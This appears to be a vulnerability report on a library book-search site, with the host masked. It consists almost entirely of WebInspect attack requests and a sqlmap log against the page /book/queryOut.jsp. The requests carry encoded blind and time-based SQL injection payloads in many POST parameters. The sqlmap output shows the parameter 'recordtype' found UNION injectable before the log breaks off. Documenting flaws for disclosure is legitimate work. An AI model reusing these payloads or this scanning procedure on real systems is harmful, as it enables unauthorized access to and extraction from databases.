X-Request-Memo: ID="e39a37ee-f0d2-4e9b-b859-1a90a9a41aad"; sc="1"; ThreadId="50";
Cookie: CustomCookie=WebInspect123456ZX14ACBCC8E8A94892902D1F8D2FED5890Y5519;JSESSIONID=173579AF6DF22F2DAD41BBBFCADDE045
word=12345&type=title&match=mh&recordtype=01&library_id=all&kind=simple&searchtimes=1&size=10&curpage=1&apabi_page=1&orderby=title&ordersc=asc
参数match
POST /book/queryOut.jsp HTTP/1.1
Referer: http://**.**.**.**/book/queryOut.jsp
Content-Type: application/x-www-form-urlencoded
Content-Length: 207
Accept: */*
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:30.0) Gecko/20100101 Firefox/30.0
Host: **.**.**.**
Connection: Keep-Alive
X-WIPP: AscVersion=**.**.**.**
X-Scan-Memo: Category="Audit.Attack"; SID="4D96B3AB3B2236D56F630E0F8E7A7447"; PSID="983C744A54470A561E409674764547EF"; SessionType="AuditAttack"; CrawlType="None"; AttackType="PostParamManipulation"; OriginatingEngineID="9722923f-f8d3-49c2-90bd-7c0e15901c18"; AttackSequence="83"; AttackParamDesc="type"; AttackParamIndex="1"; AttackParamSubIndex="0"; CheckId="5657"; Engine="Sql+Injection"; Retry="False"; SmartMode="NonServerSpecificOnly"; AttackString="title9%2509or%25091%253dif(5%253d5%252c%2509benchmark(1500000%252c%2509md5(1))%252c%25090)"; AttackStringProps="Attack"; ThreadId="73"; ThreadType="AuditorStateRequestor";
X-RequestManager-Memo: StateID="93"; sc="1"; ID="86963b68-97df-4590-8652-780fbdff5e6c";
X-Request-Memo: ID="97547637-bc15-4a28-9a08-f9dd422fd952"; sc="1"; ThreadId="73";
Cookie: CustomCookie=WebInspect123456ZX14ACBCC8E8A94892902D1F8D2FED5890Y5519
word=12345&type=title&match=mh&recordtype=01&library_id=all&kind=simple&searchtimes=1&size=10&curpage=1&apabi_page=1&orderby=title&ordersc=asc
参数type
POST /book/queryOut.jsp HTTP/1.1
Referer: http://**.**.**.**/book/queryOut.jsp
Content-Type: application/x-www-form-urlencoded
Content-Length: 443
Accept: */*
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:30.0) Gecko/20100101 Firefox/30.0
Host: **.**.**.**
Connection: Keep-Alive
X-WIPP: AscVersion=**.**.**.**
X-Scan-Memo: Category="Audit.Attack"; SID="58466A57D817B5577919A33A9B02FEF3"; PSID="E43C0A4F8576179B6A326141345984B7"; SessionType="AuditAttack"; CrawlType="None"; AttackType="PostParamManipulation"; OriginatingEngineID="9722923f-f8d3-49c2-90bd-7c0e15901c18"; AttackSequence="26"; AttackParamDesc="author"; AttackParamIndex="2"; AttackParamSubIndex="0"; CheckId="5657"; Engine="Sql+Injection"; Retry="False"; SmartMode="NonServerSpecificOnly"; AttackString="12345%2527%2509AND%2509(select%2509TOP%25091%2509ASCII(SUBSTR(DATABASE()%252c1%252c1))%2509FROM%2509SYSTEM_TABLES)%253c128%2509OR%2509%25274%2527%253d%25270"; AttackStringProps="Attack"; ThreadId="61"; ThreadType="AuditorStateRequestor";
X-RequestManager-Memo: StateID="81"; sc="1"; ID="f54e4353-319a-4f16-940b-7d5d6e258d2f";
X-Request-Memo: ID="eb0ca317-7217-4f0c-9837-c82f397d281a"; sc="1"; ThreadId="61";
Cookie: CustomCookie=WebInspect123456ZX14ACBCC8E8A94892902D1F8D2FED5890Y5519;JSESSIONID=2366D195D80C73FF4625545926D73A7C
title=Shipping%20Clerk&match_title=mh&author=12345&match_author=mh&publisher=12345&match_publisher=mh&call_no=12345&match_call_no=mh&subject=12345&match_subject=mh&isbn=12345&match_isbn=mh&issn=12345&match_issn=mh&recordtype=01&library_id=all&kind=complex&searchtimes=1&size=10&curpage=1&apabi_page=1&orderby=title&ordersc=asc
参数:author
POST /book/queryOut.jsp HTTP/1.1
Referer: http://**.**.**.**/book/queryOut.jsp
Content-Type: application/x-www-form-urlencoded
Content-Length: 443
Accept: */*
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:30.0) Gecko/20100101 Firefox/30.0
Host: **.**.**.**
Connection: Keep-Alive
X-WIPP: AscVersion=**.**.**.**
X-Scan-Memo: Category="Audit.Attack"; SID="1C9C215256EBCE8F9D27D1E929246E20"; PSID="E43C0A4F8576179B6A326141345984B7"; SessionType="AuditAttack"; CrawlType="None"; AttackType="PostParamManipulation"; OriginatingEngineID="9722923f-f8d3-49c2-90bd-7c0e15901c18"; AttackSequence="24"; AttackParamDesc="match_isbn"; AttackParamIndex="11"; AttackParamSubIndex="0"; CheckId="5657"; Engine="Sql+Injection"; Retry="False"; SmartMode="NonServerSpecificOnly"; AttackString="mh%2527%2509AND%2509(select%2509TOP%25091%2509ASCII(SUBSTR(DATABASE()%252c1%252c1))%2509FROM%2509SYSTEM_TABLES)%253c128%2509OR%2509%25274%2527%253d%25270"; AttackStringProps="Attack"; ThreadId="65"; ThreadType="AuditorStateRequestor";
X-RequestManager-Memo: StateID="89"; sc="1"; ID="1f59dbec-a6ba-4fe8-ac4a-d7f75782393d";
X-Request-Memo: ID="4e0b0649-40b3-462a-850b-b3aeb9aba992"; sc="1"; ThreadId="65";
Cookie: CustomCookie=WebInspect123456ZX14ACBCC8E8A94892902D1F8D2FED5890Y5519;JSESSIONID=EF3B578528431CBC2F135792AC56E200
title=Shipping%20Clerk&match_title=mh&author=12345&match_author=mh&publisher=12345&match_publisher=mh&call_no=12345&match_call_no=mh&subject=12345&match_subject=mh&isbn=12345&match_isbn=mh&issn=12345&match_issn=mh&recordtype=01&library_id=all&kind=complex&searchtimes=1&size=10&curpage=1&apabi_page=1&orderby=title&ordersc=asc
参数:match_isbn
POST /book/queryOut.jsp HTTP/1.1
Referer: http://**.**.**.**/book/queryOut.jsp
Content-Type: application/x-www-form-urlencoded
Content-Length: 418
Accept: */*
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:30.0) Gecko/20100101 Firefox/30.0
Host: **.**.**.**
Connection: Keep-Alive
X-WIPP: AscVersion=**.**.**.**
X-Scan-Memo: Category="Audit.Attack"; SID="797C38A3090A80543B2056F78DD5F31B"; PSID="164EA384AFCE5185326DDF99B347026E"; SessionType="AuditAttack"; CrawlType="None"; AttackType="PostParamManipulation"; OriginatingEngineID="9722923f-f8d3-49c2-90bd-7c0e15901c18"; AttackSequence="26"; AttackParamDesc="apabi_page"; AttackParamIndex="18"; AttackParamSubIndex="0"; CheckId="5657"; Engine="Sql+Injection"; Retry="False"; SmartMode="NonServerSpecificOnly"; AttackString="1%2527%2509AND%2509(select%2509TOP%25091%2509ASCII(SUBSTR(DATABASE()%252c1%252c1))%2509FROM%2509SYSTEM_TABLES)%253c128%2509OR%2509%25274%2527%253d%25270"; AttackStringProps="Attack"; ThreadId="65"; ThreadType="AuditorStateRequestor";
X-RequestManager-Memo: StateID="89"; sc="1"; ID="e20cbfeb-4f90-4738-a63f-4de2300c92bb";
X-Request-Memo: ID="0ed2407b-d88d-4d5f-8974-c06214b6fef0"; sc="1"; ThreadId="65";
Cookie: CustomCookie=WebInspect123456ZX14ACBCC8E8A94892902D1F8D2FED5890Y5519;JSESSIONID=EF3B578528431CBC2F135792AC56E200
title=Shipping%20Clerk&match_title=mh&author=12345&match_author=mh&publisher=12345&match_publisher=mh&call_no=12345&match_call_no=mh&subject=12345&match_subject=mh&issn=12345&match_issn=mh&recordtype=01&library_id=all&kind=complex&searchtimes=1&size=10&curpage=1&apabi_page=1&orderby=title&ordersc=asc
参数:apabi_page
POST /book/queryOut.jsp HTTP/1.1
Referer: http://**.**.**.**/book/queryOut.jsp
Content-Type: application/x-www-form-urlencoded
Content-Length: 418
Accept: */*
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:30.0) Gecko/20100101 Firefox/30.0
Host: **.**.**.**
Connection: Keep-Alive
X-WIPP: AscVersion=**.**.**.**
X-Scan-Memo: Category="Audit.Attack"; SID="C035634C1E77879C7357B4B4435DE2E1"; PSID="164EA384AFCE5185326DDF99B347026E"; SessionType="AuditAttack"; CrawlType="None"; AttackType="PostParamManipulation"; OriginatingEngineID="9722923f-f8d3-49c2-90bd-7c0e15901c18"; AttackSequence="24"; AttackParamDesc="orderby"; AttackParamIndex="19"; AttackParamSubIndex="0"; CheckId="5657"; Engine="Sql+Injection"; Retry="False"; SmartMode="NonServerSpecificOnly"; AttackString="title%2527%2509AND%2509(select%2509TOP%25091%2509ASCII(SUBSTR(DATABASE()%252c1%252c1))%2509FROM%2509SYSTEM_TABLES)%253c128%2509OR%2509%25274%2527%253d%25270"; AttackStringProps="Attack"; ThreadId="49"; ThreadType="AuditorStateRequestor";
X-RequestManager-Memo: StateID="75"; sc="1"; ID="a9ca47ad-c501-4dcf-8fc8-8f7a7a5b2643";
X-Request-Memo: ID="649e3cb7-0b61-48d1-bf0e-b211a7d90a36"; sc="1"; ThreadId="49";
Cookie: CustomCookie=WebInspect123456ZX14ACBCC8E8A94892902D1F8D2FED5890Y5519;JSESSIONID=11CAC287FAB33DD4DFE73AEE7DF0143C
title=Shipping%20Clerk&match_title=mh&author=12345&match_author=mh&publisher=12345&match_publisher=mh&call_no=12345&match_call_no=mh&subject=12345&match_subject=mh&issn=12345&match_issn=mh&recordtype=01&library_id=all&kind=complex&searchtimes=1&size=10&curpage=1&apabi_page=1&orderby=title&ordersc=asc
参数orderby
POST /book/queryOut.jsp HTTP/1.1
Referer: http://**.**.**.**/book/queryOut.jsp
Content-Type: application/x-www-form-urlencoded
Content-Length: 412
Accept: */*
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:30.0) Gecko/20100101 Firefox/30.0
Host: **.**.**.**
Connection: Keep-Alive
X-WIPP: AscVersion=**.**.**.**
X-Scan-Memo: Category="Audit.Attack"; SID="D07DC64AE859C089189821DC9137336B"; PSID="1661FB937E3B9352F9612B8795095E07"; SessionType="AuditAttack"; CrawlType="None"; AttackType="PostParamManipulation"; OriginatingEngineID="9722923f-f8d3-49c2-90bd-7c0e15901c18"; AttackSequence="24"; AttackParamDesc="match_title"; AttackParamIndex="1"; AttackParamSubIndex="0"; CheckId="5657"; Engine="Sql+Injection"; Retry="False"; SmartMode="NonServerSpecificOnly"; AttackString="mh%2527%2509AND%2509(select%2509TOP%25091%2509ASCII(SUBSTR(DATABASE()%252c1%252c1))%2509FROM%2509SYSTEM_TABLES)%253c128%2509OR%2509%25274%2527%253d%25270"; AttackStringProps="Attack"; ThreadId="64"; ThreadType="AuditorStateRequestor";
X-RequestManager-Memo: StateID="87"; sc="1"; ID="16401a6e-ef91-4997-b23b-ece1c143962d";
X-Request-Memo: ID="03b2b62b-d9fc-4b91-94ce-f550bc06c308"; sc="1"; ThreadId="64";
Cookie: CustomCookie=WebInspect123456ZX14ACBCC8E8A94892902D1F8D2FED5890Y5519;JSESSIONID=BC303EA982787CE0A64BDA1E924DC46C
title=Shipping%20Clerk&match_title=mh&author=12345&match_author=mh&publisher=12345&match_publisher=mh&call_no=12345&match_call_no=mh&isbn=12345&match_isbn=mh&issn=12345&match_issn=mh&recordtype=01&library_id=all&kind=complex&searchtimes=1&size=10&curpage=1&apabi_page=1&orderby=title&ordersc=asc
参数:match_title
POST /book/queryOut.jsp HTTP/1.1
Referer: http://**.**.**.**/book/queryOut.jsp
Content-Type: application/x-www-form-urlencoded
Content-Length: 427
Accept: */*
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:30.0) Gecko/20100101 Firefox/30.0
Host: **.**.**.**
Connection: Keep-Alive
X-WIPP: AscVersion=**.**.**.**
X-Scan-Memo: Category="Audit.Attack"; SID="217FDAC4E22263740AFE65995EE8C251"; PSID="90FCF84FAF2803746D90F923216CCDCE"; SessionType="AuditAttack"; CrawlType="None"; AttackType="PostParamManipulation"; OriginatingEngineID="9722923f-f8d3-49c2-90bd-7c0e15901c18"; AttackSequence="24"; AttackParamDesc="match_subject"; AttackParamIndex="7"; AttackParamSubIndex="0"; CheckId="5657"; Engine="Sql+Injection"; Retry="False"; SmartMode="NonServerSpecificOnly"; AttackString="mh%2527%2509AND%2509(select%2509TOP%25091%2509ASCII(SUBSTR(DATABASE()%252c1%252c1))%2509FROM%2509INFORMATION_SCHEMA.SYSTEM_TABLES)%253c128%2509OR%2509%25274%2527%253d%25270"; AttackStringProps="Attack"; ThreadId="64"; ThreadType="AuditorStateRequestor";
X-RequestManager-Memo: StateID="87"; sc="1"; ID="419252ec-2d29-4f8b-8a3a-8d172de7f7d9";
X-Request-Memo: ID="890e17c4-882b-4257-ae8c-ba678c6b7b69"; sc="1"; ThreadId="64";
Cookie: CustomCookie=WebInspect123456ZX14ACBCC8E8A94892902D1F8D2FED5890Y5519;JSESSIONID=BC303EA982787CE0A64BDA1E924DC46C
title=Shipping%20Clerk&match_title=mh&author=12345&match_author=mh&call_no=12345&match_call_no=mh&subject=12345&match_subject=mh&isbn=12345&match_isbn=mh&issn=12345&match_issn=mh&recordtype=01&library_id=all&kind=complex&searchtimes=1&size=10&curpage=1&apabi_page=1&orderby=title&ordersc=asc
参数:match_subject
扫了两个小时,就这还不全。
post包:
POST /book/queryOut.jsp HTTP/1.1
Referer: http://**.**.**.**/book/queryOut.jsp
Content-Type: application/x-www-form-urlencoded
Content-Length: 202
Accept: */*
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:30.0) Gecko/20100101 Firefox/30.0
Host: **.**.**.**
Connection: Keep-Alive
X-WIPP: AscVersion=**.**.**.**
X-Scan-Memo: Category="Audit.Attack"; SID="236B45452140EA09AAE27D5200C84BAB"; PSID="1DB962B66625BFBF3E049A4941F004A1"; SessionType="AuditAttack"; CrawlType="None"; AttackType="PostParamManipulation"; OriginatingEngineID="9722923f-f8d3-49c2-90bd-7c0e15901c18"; AttackSequence="24"; AttackParamDesc="kind"; AttackParamIndex="0"; AttackParamSubIndex="0"; CheckId="5657"; Engine="Sql+Injection"; Retry="False"; SmartMode="NonServerSpecificOnly"; AttackString="simple%2527%2509AND%2509(select%2509TOP%25091%2509ASCII(SUBSTR(DATABASE()%252c1%252c1))%2509FROM%2509SYSTEM_TABLES)%253c128%2509OR%2509%25274%2527%253d%25270"; AttackStringProps="Attack"; ThreadId="63"; ThreadType="AuditorStateRequestor";
X-RequestManager-Memo: StateID="85"; sc="1"; ID="5c1298fc-333e-4cd6-9b29-dd7c66bac8db";
X-Request-Memo: ID="ca1d96e2-5659-48f0-80d9-3827eef6a98b"; sc="1"; ThreadId="63";
Cookie: CustomCookie=WebInspect123456ZX14ACBCC8E8A94892902D1F8D2FED5890Y5519;JSESSIONID=2773FD94CE5FC314ABE2173CA0442BF9
kind=simple&type=title&word=12345&match=mh&recordtype=01&searchtimes=1&library_id=all
E:\qy\sqlmapproject-sqlmap-b1d13d1>sqlmap.py -r tsg1.txt
_
___ ___| |_____ ___ ___ {1.0-dev-nongit-20150213}
|_ -| . | | | .'| . |
|___|_ |_|_|_|_|__,| _|
|_| |_| http://**.**.**.**
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:16:57
tsg1.txt
[19:16:57] [INFO] parsing HTTP request from 'tsg1.txt'
tsg1.txt
[19:16:57] [INFO] testing connection to the target URL
[19:17:02] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[19:17:06] [INFO] target URL is stable
[19:17:06] [INFO] testing if POST parameter 'kind' is dynamic
[19:17:07] [INFO] confirming that POST parameter 'kind' is dynamic
[19:17:07] [WARNING] POST parameter 'kind' does not appear dynamic
[19:17:07] [WARNING] heuristic (basic) test shows that POST parameter 'kind' mig
ht not be injectable
[19:17:08] [INFO] testing for SQL injection on POST parameter 'kind'
[19:17:08] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:17:08] [INFO] heuristics detected web page charset 'ascii'
[19:17:11] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[19:17:12] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[19:17:14] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[19:17:15] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[19:17:18] [INFO] testing 'MySQL inline queries'
[19:17:18] [INFO] testing 'PostgreSQL inline queries'
[19:17:19] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[19:17:19] [INFO] testing 'Oracle inline queries'
[19:17:19] [INFO] testing 'SQLite inline queries'
[19:17:19] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[19:17:24] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[19:17:26] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[19:17:28] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (SELECT)'
[19:17:29] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[19:17:31] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[19:17:33] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[19:17:35] [INFO] testing 'Oracle AND time-based blind'
[19:17:37] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[19:18:12] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[19:18:12] [WARNING] using unescaped version of the test because of zero knowled
ge of the back-end DBMS. You can try to explicitly set it using option '--dbms'
[19:18:45] [WARNING] POST parameter 'kind' is not injectable
[19:18:45] [INFO] testing if POST parameter 'type' is dynamic
[19:18:46] [INFO] confirming that POST parameter 'type' is dynamic
[19:18:47] [INFO] POST parameter 'type' is dynamic
[19:18:47] [WARNING] heuristic (basic) test shows that POST parameter 'type' mig
ht not be injectable
[19:18:48] [INFO] heuristic (XSS) test shows that POST parameter 'type' might be
vulnerable to XSS attacks
[19:18:48] [INFO] testing for SQL injection on POST parameter 'type'
[19:18:48] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:18:56] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[19:19:06] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[19:19:12] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[19:19:16] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[19:19:25] [INFO] testing 'MySQL inline queries'
[19:19:26] [WARNING] reflective value(s) found and filtering out
[19:19:26] [INFO] testing 'PostgreSQL inline queries'
[19:19:27] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[19:19:28] [INFO] testing 'Oracle inline queries'
[19:19:29] [INFO] testing 'SQLite inline queries'
[19:19:30] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[19:19:40] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[19:19:47] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[19:19:56] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (SELECT)'
[19:20:01] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[19:20:05] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[19:20:10] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[19:20:16] [INFO] testing 'Oracle AND time-based blind'
[19:20:24] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[19:21:42] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[19:22:45] [WARNING] POST parameter 'type' is not injectable
[19:22:45] [INFO] testing if POST parameter 'word' is dynamic
[19:22:47] [WARNING] POST parameter 'word' does not appear dynamic
[19:22:50] [WARNING] heuristic (basic) test shows that POST parameter 'word' mig
ht not be injectable
[19:22:52] [INFO] heuristic (XSS) test shows that POST parameter 'word' might be
vulnerable to XSS attacks
[19:22:52] [INFO] testing for SQL injection on POST parameter 'word'
[19:22:52] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:23:22] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[19:23:42] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[19:24:00] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[19:24:15] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[19:24:30] [INFO] testing 'MySQL inline queries'
[19:24:32] [INFO] testing 'PostgreSQL inline queries'
[19:24:35] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[19:24:38] [INFO] testing 'Oracle inline queries'
[19:24:40] [INFO] testing 'SQLite inline queries'
[19:24:43] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[19:24:58] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[19:25:13] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[19:25:29] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (SELECT)'
[19:25:44] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[19:26:11] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[19:26:25] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[19:26:40] [INFO] testing 'Oracle AND time-based blind'
[19:26:54] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[19:30:16] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[19:33:47] [WARNING] POST parameter 'word' is not injectable
[19:33:47] [INFO] testing if POST parameter 'match' is dynamic
[19:33:48] [INFO] confirming that POST parameter 'match' is dynamic
[19:33:48] [INFO] POST parameter 'match' is dynamic
[19:33:49] [WARNING] heuristic (basic) test shows that POST parameter 'match' mi
ght not be injectable
[19:33:50] [INFO] heuristic (XSS) test shows that POST parameter 'match' might b
e vulnerable to XSS attacks
[19:33:50] [INFO] testing for SQL injection on POST parameter 'match'
[19:33:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:33:59] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[19:34:03] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[19:34:10] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[19:34:21] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[19:34:25] [INFO] testing 'MySQL inline queries'
[19:34:29] [INFO] testing 'PostgreSQL inline queries'
[19:34:29] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[19:34:30] [INFO] testing 'Oracle inline queries'
[19:34:31] [INFO] testing 'SQLite inline queries'
[19:34:31] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[19:34:36] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[19:34:41] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[19:34:46] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (SELECT)'
[19:34:51] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[19:34:57] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[19:35:01] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[19:35:05] [INFO] testing 'Oracle AND time-based blind'
[19:35:12] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[19:36:04] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[19:37:03] [WARNING] POST parameter 'match' is not injectable
[19:37:03] [INFO] testing if POST parameter 'recordtype' is dynamic
[19:37:04] [WARNING] POST parameter 'recordtype' does not appear dynamic
[19:37:04] [WARNING] heuristic (basic) test shows that POST parameter 'recordtyp
e' might not be injectable
[19:37:05] [INFO] heuristic (XSS) test shows that POST parameter 'recordtype' mi
ght be vulnerable to XSS attacks
[19:37:05] [INFO] testing for SQL injection on POST parameter 'recordtype'
[19:37:05] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:37:19] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[19:37:23] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[19:37:29] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[19:37:33] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[19:37:38] [INFO] testing 'MySQL inline queries'
[19:37:39] [INFO] testing 'PostgreSQL inline queries'
[19:37:40] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[19:37:41] [INFO] testing 'Oracle inline queries'
[19:37:41] [INFO] testing 'SQLite inline queries'
[19:37:42] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[19:37:47] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[19:37:54] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[19:38:00] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (SELECT)'
[19:38:08] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[19:38:16] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[19:38:23] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[19:38:41] [INFO] testing 'Oracle AND time-based blind'
[19:38:46] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[19:40:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[19:41:34] [WARNING] there is a possibility that the target (or WAF) is dropping
'suspicious' requests
[19:41:34] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[19:42:05] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[19:42:36] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[19:43:08] [CRITICAL] connection timed out to the target URL or proxy
[19:43:19] [INFO] target URL appears to be UNION injectable with 6 columns
[19:43:19] [WARNING] applying generic concatenation with double pipes ('||')
[19:43:38] [INFO] POST parameter 'recordtype' is 'Generic UNION query (NULL) - 1
to 10 columns' injectable
POST parameter 'recordtype' is vulnerable. Do you want to keep testing the other
s (if any)? [y/N] y
[19:45:27] [INFO] testing if POST parameter 'searchtimes' is dynamic
[19:45:30] [WARNING] POST parameter 'searchtimes' does not appear dynamic
[19:45:32] [WARNING] heuristic (basic) test shows that POST parameter 'searchtim
es' might not be injectable
[19:45:35] [INFO] heuristic (XSS) test shows that POST parameter 'searchtimes' m
ight be vulnerable to XSS attacks
[19:45:35] [INFO] testing for SQL injection on POST parameter 'searchtimes'
[19:45:35] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:46:06] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[19:46:20] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[19:46:38] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[19:46:52] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[19:47:08] [INFO] testing 'MySQL inline queries'
[19:47:10] [INFO] testing 'PostgreSQL inline queries'
[19:47:13] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[19:47:16] [INFO] testing 'Oracle inline queries'
[19:47:18] [INFO] testing 'SQLite inline queries'
[19:47:21] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[19:47:36] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[19:47:51] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[19:48:09] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (SELECT)'
[19:48:23] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[19:48:38] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[19:48:52] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[19:49:17] [INFO] testing 'Oracle AND time-based blind'
[19:49:33] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[19:53:29] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[19:58:02] [WARNING] POST parameter 'searchtimes' is not injectable
[19:58:02] [INFO] testing if POST parameter 'library_id' is dynamic
[19:58:03] [INFO] confirming that POST parameter 'library_id' is dynamic
[19:58:04] [WARNING] POST parameter 'library_id' does not appear dynamic
[19:58:05] [WARNING] heuristic (basic) test shows that POST parameter 'library_i
d' might not be injectable
[19:58:06] [INFO] heuristic (XSS) test shows that POST parameter 'library_id' mi
ght be vulnerable to XSS attacks
[19:58:06] [INFO] testing for SQL injection on POST parameter 'library_id'
[19:58:06] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:58:33] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[19:58:40] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[19:58:46] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[19:58:53] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[19:58:59] [INFO] testing 'MySQL inline queries'
[19:59:00] [INFO] testing 'PostgreSQL inline queries'
[19:59:01] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[19:59:02] [INFO] testing 'Oracle inline queries'
[19:59:03] [INFO] testing 'SQLite inline queries'
[19:59:05] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[19:59:12] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[19:59:18] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[19:59:25] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (SELECT)'
[19:59:30] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[19:59:35] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
